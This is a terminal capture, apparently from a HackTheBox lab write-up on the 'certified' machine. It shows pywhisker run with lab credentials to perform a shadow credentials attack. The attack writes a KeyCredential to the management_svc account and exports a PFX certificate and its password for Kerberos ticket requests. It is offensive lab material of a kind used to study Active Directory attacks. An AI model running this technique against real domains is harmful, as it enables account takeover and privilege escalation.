 ┌──(kali㉿kali)-[~/HackTheBox/certified]
└─$ python3 /opt/pywhisker/pywhisker/pywhisker.py -d "certified.htb" -u "judith.mader" -p "judith09" --target "management_svc" --action "add"
[*] Searching for the target account
[*] Target user found: CN=management service,CN=Users,DC=certified,DC=htb
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: 58ed5deb-edc0-51a1-1cb5-6a4badda4fac
[*] Updating the msDS-KeyCredentialLink attribute of management_svc
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[*] Converting PEM -> PFX with cryptography: dekCywRW.pfx
[+] PFX exportiert nach: dekCywRW.pfx
[i] Passwort für PFX: SSzMyBD71lZ3zSyrwvAe
[+] Saved PFX (#PKCS12) certificate & key at path: dekCywRW.pfx
[*] Must be used with password: SSzMyBD71lZ3zSyrwvAe
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools